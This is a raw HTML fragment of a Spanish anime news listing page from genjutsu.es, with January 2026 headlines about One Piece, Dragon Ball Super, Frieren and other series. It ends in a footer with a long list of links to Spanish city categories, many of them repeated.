                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908979&amp;type=anime&amp;hash=3c0cce37166f61335c39fa020eed7eab" alt="Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/" itemprop="headline">Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">
											<img src="https://www.clarin.com/img/2026/01/21/c2YkpmcjF_2000x1500__1.jpg" alt="Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/" itemprop="headline">Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908899&amp;type=anime&amp;hash=2f38fe949ed62f2d256f0002ae0453f0" alt="Los 15 mejores animes que puedes ver en Prime Video en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/" itemprop="headline">Los 15 mejores animes que puedes ver en Prime Video en 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908792&amp;type=anime&amp;hash=cc8966ee16a4dd6221af69d49d1e5250" alt="One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" itemprop="headline">One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-quien-es-el-heroe-del-sur-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/hero-of-the-south-meeting-Frieren.jpg?w=1200&amp;quality=75" alt="Frieren: ¿Quién es el Héroe del Sur? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-quien-es-el-heroe-del-sur-respondido/" itemprop="headline">Frieren: ¿Quién es el Héroe del Sur? Respondido</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-quien-es-el-heroe-del-sur-respondido/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/106" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/las-palmas-puerto-del-rosario" style="color: #fff;">Las-palmas - puerto-del-rosario</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/barcelona-canet-de-mar" style="color: #fff;">Barcelona - canet-de-mar</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/huesca-sallent-de-g-llego" style="color: #fff;">Huesca - sallent-de-gállego</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/barcelona-berga" style="color: #fff;">Barcelona - berga</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/alicante-ondara" style="color: #fff;">Alicante - ondara</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/barcelona-matadepera" style="color: #fff;">Barcelona - matadepera</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/barcelona-la-llagosta" style="color: #fff;">Barcelona - la-llagosta</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/ja-n-linares" style="color: #fff;">Jaén - linares</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/barcelona-sant-adri-de-bes-s" style="color: #fff;">Barcelona - sant-adrià-de-besòs</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/barcelona-sant-feliu-de-llobregat" style="color: #fff;">Barcelona - sant-feliu-de-llobregat</a>

            
                <a href="/categoria/huelva-almonte" style="color: #fff;">Huelva - almonte</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/barcelona-mollet-del-vall-s" style="color: #fff;">Barcelona - mollet-del-vallès</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/tarragona-vinyols-i-els-arcs" style="color: #fff;">Tarragona - vinyols-i-els-arcs</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/barcelona-sant-celoni" style="color: #fff;">Barcelona - sant-celoni</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/alicante-san-fulgencio" style="color: #fff;">Alicante - san-fulgencio</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/barcelona-parets-del-vall-s" style="color: #fff;">Barcelona - parets-del-vallès</a>

            
                <a href="/categoria/tarragona-mont-roig-del-camp" style="color: #fff;">Tarragona - mont-roig-del-camp</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/sevilla-mairena-del-aljarafe" style="color: #fff;">Sevilla - mairena-del-aljarafe</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/sevilla-cija" style="color: #fff;">Sevilla - écija</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/sevilla-guillena" style="color: #fff;">Sevilla - guillena</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/barcelona-centelles" style="color: #fff;">Barcelona - centelles</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/illes-balears-calvi" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/las-palmas-san-bartolom-de-tirajana" style="color: #fff;">Las-palmas - san-bartolomé-de-tirajana</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/barcelona-premi-de-mar" style="color: #fff;">Barcelona - premià-de-mar</a>

            
                <a href="/categoria/barcelona-barber-del-vall-s" style="color: #fff;">Barcelona - barberà-del-vallès</a>

            
                <a href="/categoria/barcelona-sant-andreu-de-llavaneres" style="color: #fff;">Barcelona - sant-andreu-de-llavaneres</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/pontevedra-nigr-n" style="color: #fff;">Pontevedra - nigrán</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/girona-castell-platja-d39aro" style="color: #fff;">Girona - castell-platja-d39aro</a>

            
                <a href="/categoria/c-diz-algeciras" style="color: #fff;">Cádiz - algeciras</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/granada-hu-tor-vega" style="color: #fff;">Granada - huétor-vega</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/toledo-talavera-de-la-reina" style="color: #fff;">Toledo - talavera-de-la-reina</a>

            
                <a href="/categoria/girona-puigcerd" style="color: #fff;">Girona - puigcerdà</a>

            
                <a href="/categoria/barcelona-vilassar-de-dalt" style="color: #fff;">Barcelona - vilassar-de-dalt</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/madrid-boadilla-del-monte" style="color: #fff;">Madrid - boadilla-del-monte</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/girona-figueres" style="color: #fff;">Girona - figueres</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/bizkaia-leioa" style="color: #fff;">Bizkaia - leioa</a>

            
                <a href="/categoria/tarragona-deltebre" style="color: #fff;">Tarragona - deltebre</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/las-palmas-t-as" style="color: #fff;">Las-palmas - tías</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/gipuzkoa-irun" style="color: #fff;">Gipuzkoa - irun</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/c-diz-vejer-de-la-frontera" style="color: #fff;">Cádiz - vejer-de-la-frontera</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/illes-balears-formentera" style="color: #fff;">Illes-balears - formentera</a>

            
                <a href="/categoria/barcelona-mollet-del-vall-s" style="color: #fff;">Barcelona - mollet-del-vallès</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/barcelona-sant-quirze-del-vall-s" style="color: #fff;">Barcelona - sant-quirze-del-vallès</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/alicante-x-bia" style="color: #fff;">Alicante - xàbia</a>

            
                <a href="/categoria/valencia-ll-ria" style="color: #fff;">Valencia - llíria</a>

            
                <a href="/categoria/sevilla-utrera" style="color: #fff;">Sevilla - utrera</a>

            
                <a href="/categoria/bizkaia-durango" style="color: #fff;">Bizkaia - durango</a>

            
                <a href="/categoria/girona-salt" style="color: #fff;">Girona - salt</a>

            
                <a href="/categoria/madrid-collado-villalba" style="color: #fff;">Madrid - collado-villalba</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/sevilla-mairena-del-aljarafe" style="color: #fff;">Sevilla - mairena-del-aljarafe</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/huesca-jaca" style="color: #fff;">Huesca - jaca</a>

            
                <a href="/categoria/barcelona-sant-joan-desp" style="color: #fff;">Barcelona - sant-joan-despí</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/girona-blanes" style="color: #fff;">Girona - blanes</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/murcia-lorca" style="color: #fff;">Murcia - lorca</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
